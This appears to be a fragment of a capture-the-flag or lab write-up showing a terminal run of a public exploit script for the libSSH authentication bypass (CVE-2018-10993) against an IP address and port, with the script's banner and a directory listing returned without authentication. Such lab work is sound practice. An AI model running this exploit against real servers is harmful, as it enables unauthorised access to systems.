 └─$ python3 exploit.py -p 32641 -c 'ls' 13.234.11.113
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authentication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
bin
boot
dev
etc
home
lib
lib64
location.txt
media
mnt
opt
proc
root
run
sbin
srv
ssh_server_fork.patch
sys
tmp
usr
var